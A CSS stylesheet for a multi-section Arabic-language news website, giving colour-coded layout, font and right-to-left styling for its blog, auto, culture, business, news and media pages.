#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}

#newskod{background-color:#9C0000;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sportskod{background-color:#40a501;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#fashionkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#businesskod{background-color:#03508C;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#travelkod{background-color:#066dc9;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#educationkod{background-color:#3333FF;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#mediakod{background-color:#999900;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#womenkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#environkod{background-color:#66CC00;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#entertainkod{background-color:#81007f;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#culturekod{background-color:#339967;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#decorkod{background-color:#FE8503;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#aukod{background-color:#663333;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sciencekod{background-color:#10ACB0;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}

/*----------BLOG PAGE END----------*/




/*----------AUTO PAGE START---------*/
.automaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:25px}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.automaintitle a:hover{color:#0c0;text-decoration:none}

.autonewcarssmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:31px}
.autonewcarssmaintitle a{color:#7310b0;font-size:18px;font-weight:normal;}.autonewcarssmaintitle a:hover{color:#0c0;text-decoration:none}

.carstop-bands{font-size:12px;font-weight:normal;color:#7310b0;height:23px;line-height:24px;margin:0;direction:rtl}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 5px -3px;}
#carsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -684px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#carsbn a{color:#FFF}#carsbn a:hover{color:#9a0000;}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.carsettin{float:left;margin:5px 0 0;width:100%}
.carsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.carsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.carsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.carsbox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.carsbox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carstriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:405px;margin:15px 5px 0 16px;width:1px}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 20px;width:2px}
.autocarpriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.autocarpriceskuttisubtitle a{color:#7310b0}.autocarpriceskuttisubtitle a:hover{color:#000}


 

.carsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.carsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmoretopics a:hover{background: #7310b0;color:#fff;}

#autoalsobigkodukal{background-color:#663333;float:right;height:745px;margin:0 10px 0 10px;width:1px}


.autotestcarskuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px;margin:10px 35px 8px 35px;height:auto; }
.autotestcarskuttisubtitle a{color:#7310b0}.autotestcarskuttisubtitle a:hover{color:#0c0}



.autocarskuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.autocarskuttisubtitle a{color:#7310b0}.autocarskuttisubtitle a:hover{color:#0c0}

#carsboxleft{float: left;margin:6px 9px 0 0;width:63%;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:33%;}

#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px;width:24%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 15px 10px 0;width:24%;}
.mycarsninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px}
.mycarsninesubtitle a{color:#7310b0}
.mycarsninesubtitle a:hover {color: #0c0;text-decoration: none;}
/*----------AUTO PAGE END---------*/












/*----------CULTURE PAGE START---------*/
.culturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturemaintitle a:hover{color:#0c0;text-decoration:none}


.culturestorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturestorinkuttisubtitle a{color:#339967}.culturestorinkuttisubtitle a:hover{color:#0c0}



.culturetop-bands{font-size:12px;font-weight:normal;color:#339967;height:23px;line-height:24px;margin:0;direction:rtl}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 5px -3px;}
#culturebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -108px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#culturebn a{color:#FFF}#culturebn a:hover{color:#9a0000;}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.culturesettin{float:left;margin:5px 0 0;width:100%}
.culturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.culturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.culturesettin ul li a{color:#339967;font-size:14px;line-height:17px;font-weight:normal;}
.culturesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.culturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.culturebox  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.culturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}


.culturehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.culturehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomeleftmoretopics a:hover{background: #339967;color:#fff;}

.culturehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.culturehomemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomemoretopics a:hover{background: #339967;color:#fff;}


.culturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopics a:hover{background: #339967;color:#fff;}

.culturemoretopicsblog{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.culturemoretopicsblog a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopicsblog a:hover{background: #339967;color:#fff;}

.cultuuresottai{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.culturefestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}


#cultureboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:33%;}

.cluturealsonews{width:64%; float:right;margin:0 0 0 18px;}
.cultureinterviews{width:34%; float:left;}

#culturealsobigkodukal{background-color:#339967;float:left;height:431px;margin:15px 5px 0 16px;width:2px}
.culturealsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturealsokuttisubtitle a{color:#339967}.culturealsokuttisubtitle a:hover{color:#0c0}
.vittai{float:left;text-align:center;margin:0;width:100%;}
#library{float:left;height:auto;margin:0;width:24%;}
#libraryz{float:right;height: auto;margin: 0 0 0 12px;width:24%;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}

.jkbox h2 a{background: #339967;color:#fff;float:left;font-size:19px;font-weight:700;height:35px;line-height:30px;
    margin:-4px 0 0 0;padding:5px 0 3px 0;text-align:center;width:100%;}

#cultu-threenewsright{float:left;height:auto;width:28%;}
#culturesbigkodu{background-color:#339967;float:right;height: 650px;margin: 32px 0 0 10px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 10px;width:2px;}
#culturi{float:right;margin: 0 0 0 10px;width:70%;}
#reviewalsoboxes{float:left;height:auto;margin:0 0 4px 0;padding:0 0 6px 0;width:100%;}
.bookalsotile{width:50%;float:right;}
.bookelital{width:48%;float:left;height:126px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

.caryonalsotile{width:50%;float:right;}
.caryontexts{width:48%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#filmsthreenewsright{float:right;height:auto;margin:0;width:42%;}
#booksellings {float:right;height:auto;margin: 0 0 1px 18px;width:55%;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 7px 0px 0;padding: 0 7px 0px 0;width:48%;}
#bic{float:left;height:auto;width:48%;margin:6px 0 0 0;}
#cultureroomalpha{margin:4px 0 0 0;height:auto;width:100%;}

.theatredance{width:32%;float:right;margin:2px 0 4px 0;}
.theatredances{width:32%;float:right;margin:2px 0 4px 10px;direction: rtl;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:112px;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:112px;overflow:hidden;}

.mandaya{width:100%;float:left;}
.crayonbox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px; margin-top:-1px;text-transform:none;height:33px;width:100%;}
.crayonbox h2 a{background:#339967;color:#FFF;padding:5px 8px 1px 1px;float:right;}
.crayontriangle-down-right{border-right:33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

/*----------CULTURE PAGE END---------*/









/*----------BUSINESS PAGE START---------*/
.businessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessmaintitle a:hover{color:#0c0;text-decoration:none}

.fancybusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.fancybusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.fancybusinessmaintitle a:hover{color:#0c0;text-decoration:none}


.businesstop-bands{font-size:12px;font-weight:normal;color:#03508C;height:23px;line-height:24px;margin:0;direction:rtl}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:41px;margin:0 0 5px -3px;}
#businessbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -144px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#businessbn a{color:#FFF}#businessbn a:hover{color:#9a0000;}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.businessettin{float:left;margin:5px 0 0;width:100%}
.businessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.businessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.businessettin ul li a{color:#03508C;font-size:14px;line-height:17px;font-weight:normal;}
.businessettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.businessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.businessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}


.businesshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.businesshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomeleftmoretopics a:hover{background: #03508C;color:#fff;}


.businesshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.businesshomemoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomemoretopics a:hover{background: #03508C;color:#fff;}

.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.goldbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.goldbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.businessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessmoretopics a:hover{background: #03508C;color:#fff;}

#businesseconomybigkodukal{background:#03508C;float:left;height:461px;margin:55px 0 0 17px;width:1px}
#businessecobigkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}


.businesskuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.businesskuttisubtitle a{color:#03508C}.businesskuttisubtitle a:hover{color:#0c0}

#businessboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:33%;}

.appuleft{width:48%;float:left;}
.appuleft img{width:100%;height:300px;}
.appuright{width:48%;float:left;margin:0 0 0 12px;}


.ellambusinesskuttisubtitle{width:87%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 27px 3px 27px;height:auto; }
.ellambusinesskuttisubtitle a{color:#03508C}.ellambusinesskuttisubtitle a:hover{color:#0c0}

/*----------BUSINESS PAGE END---------*/











/*----------SEITHIKAL PAGE START---------*/
.newsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsmaintitle a:hover{color:#0c0;text-decoration:none}



.shadenewsmaintitle{width: 100%;float: left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 6px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.shadenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.shadenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.newsstorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsstorinkuttisubtitle a{color:#9C0000}.newsstorinkuttisubtitle a:hover{color:#0c0}



.newstop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#newsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.newssettin{float:left;margin:5px 0 0;width:100%}
.newssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.newssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.newssettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.newssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.newsbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.newsbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newstriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}


.homenewsbox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.homenewsbox h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.homenewstriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}


.newsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.newsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsmoretopics a:hover{background: #9C0000;color:#fff;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}

.newsalsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsalsokuttisubtitle a{color:#1B0C85}.newsalsokuttisubtitle a:hover{color:#0c0}


.mycountrykuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px;height:auto;}
.mycountrykuttisubtitle a{color:#9C0000}.mycountrykuttisubtitle a:hover{color:#0c0}
.manjirititle h2{background: #9C0000;color:#fff;float:left;font-size:23px;font-weight:normal;height:35px;line-height:30px;    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
.newsfestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:233px;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:388px;margin:15px 5px 0 16px;width:2px}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:611px;margin:15px 5px 0 16px;width:2px}
.seithiboxintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:152px;}
#nbigleft_cou{float: right;width:32%;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:820px;margin: 0 5px 0 5px;width: 2px;}
.countrypadam{text-align:center;float:left;width:100%;}
.countext{direction: rtl;float:left;}
.monititle h2 {background: #9C0000;color:#fff;float:left;font-size:19px;font-weight:normal;height:29px;line-height:30px;
    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.ulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.ulagaad img{width:100%;height:200px;}
.iyarkai{width:100%;float:left;margin:5px 0 1px 0;}
.iyarkai img{width:100%;height:540px;}


.myulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.myulagaad img{width:100%;height:150px;}

.socialbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:40px;width:100%;}
.socialbox  h2 a{background:#9C0000;color:#FFF;padding:8px 8px 5px 1px;float:right;}
.socialtriangle-down-right{border-right: 40px solid #9C0000;border-top: 40px solid transparent;height: 0;width: 0;float:right;}


#jumbalaka{float:left;width:42%;}
#jodpluginleft{float:left;margin: 0 10px 0 0;width:50%;}
#kadhaiya{width:57%;float:left;height:auto;margin:0 0 0 10px;}
#happen{width:100%;float:left}
#newinterview{float:left;width:100%;}
#newinterview p a{direction:rtl;float:left;}
#insets{width:44%;height:auto;float:left;margin:33px 0px 1px 0;border:1px solid #cbcbcb;padding:2px}
#itit{width:100%;color:#000;padding:0;height:22px;overflow:hidden;line-height:22px;font-size:16px}
#whites{width:90%;color:#fff;height:44px;margin:6px 10px 9px 10px;font-size:16px}
#mwhites{width:100%;color:#fff;height:43px;margin:6px 0 10px 0;font-size:16px}

#avayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:32%;float:right;height:auto;padding:0 0 0 5px;}
.notes{direction:rtl;float:left;height:153px;overflow:hidden;}
.minenotes{direction:rtl;float:left;height:174px;overflow:hidden;margin:0;}

.newsareablog{width:73%; float:left;}
.waterstone{width:25%;float:left;margin:-33px 0 0 10px}
.waterstone img{width:100%;height:568px;}

#dty{border-bottom:1px dotted #cbcbcb;float:left;margin:1px 0 5px 0;width:100%}
#dkumki{background:#a5a5a5;float:left;margin:0 0 6px 0;width:100%}
#kumki{float:left;width:100%;background:#a5a5a5}
#kumkis{float:left;width:100%;background:#a5a5a5;margin:0 0 0 5px}
.jboxgrid{float:left;overflow:hidden;position:relative;height:285px;width:100%}.jboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.newsboxgrid{float:left;overflow:hidden;position:relative;height:220px;width:100%}.newsboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.boxgrid{float:left;height:194px;overflow:hidden;position:relative;width:100%}.boxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
.boxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-128px;width:100%}
.boxcaption:hover{color:#23ff23;}
.homeboxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-135px;width:100%}.captionfull .boxcaption{left:0}.caption .boxcaption{left:0}.rws-titlecaptify{line-height:16px;padding:8px 10px}.rws-captifybox{clear:both;overflow:hidden;width:100%}
.homeboxcaption:hover{color:#23ff23;}
.business-star ul{direction:rtl;padding:0 15px 0 0;width:90%}.business-star ul li{list-style-image:url(../images/bluestar.png);padding:0 0 5px}.business-star ul li a{color:#03508C;font-size:14px;line-height:28px}.business-star ul li a:hover{color:#0c0;font-size:14px;line-height:28px;text-decoration:underline}
.newsbull{width:27%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 16px;width:35%;}
#koopalsoboxes{float:left;height:auto;width:100%;padding:0 0 8px 0;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:58%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:40%;}
 
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}

/*----------SEITHIKAL PAGE END---------*/








/*----------MEDIA PAGE START---------*/
.mediamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#359967;font-size:18px;font-weight:normal;line-height:25px}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitle a:hover{color:#0c0;text-decoration:none}

.mediaexpemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0px 0 5px 0;padding:0 10px  0 10px;direction:rtl;color:#359967;font-size:16px;font-weight:normal;line-height:22px}
.mediaexpemaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediaexpemaintitle a:hover{color:#0c0;text-decoration:none}

.mediatop-bands{font-size:12px;font-weight:normal;color:#999900;height:23px;line-height:24px;margin:0;direction:rtl}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 5px -3px;}
#mediabn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -396px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#mediabn a{color:#FFF}#mediabn a:hover{color:#9a0000;}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.mediasettin{float:left;margin:5px 0 0;width:100%}
.mediasettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mediasettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mediasettin ul li a{color:#999900;font-size:14px;line-height:20px;font-weight:normal;}
.mediasettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}
.mediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.mediabox  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}



.mediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.mediamoretopics a{font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #339967;}
.mediamoretopics a:hover{color:#fff;background: #339967;}



